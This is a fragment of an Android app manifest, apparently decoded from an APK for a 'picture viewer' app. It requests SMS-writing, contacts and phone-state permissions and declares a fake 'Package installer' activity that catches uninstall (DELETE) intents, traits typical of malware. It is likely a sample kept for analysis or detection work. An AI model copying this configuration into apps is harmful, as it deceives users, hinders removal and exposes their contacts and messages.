 <uses-permission android:name="android.permission.VIBRATE"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.ACCESS_DOWNLOAD_MANAGER"/>
<uses-permission android:name="android.permission.WRITE_SMS"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<application android:theme="&lt;nil&gt;" android:label="图片看看" android:icon="res/drawable-mdpi/iocn.png" android:name="cn.android.waa1203m0520b.MyApplication">
<activity android:name="cn.android.waa1203m0520b.Uninstaller"/>
<activity android:label=" Package installer" android:name="cn.android.waa1203m0520b.UninActivity">
<intent-filter>
<action android:name="android.intent.action.DELETE"/>
<action android:name="android.intent.action.VIEW"/>